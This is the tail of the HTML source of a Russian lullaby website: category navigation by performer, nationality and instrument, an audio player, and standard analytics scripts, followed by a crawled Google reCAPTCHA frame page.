								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3196376 bytes
page generation time: 0.095094919204712 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JALJf6Z8tV9kWLOi6tC6lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016450722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>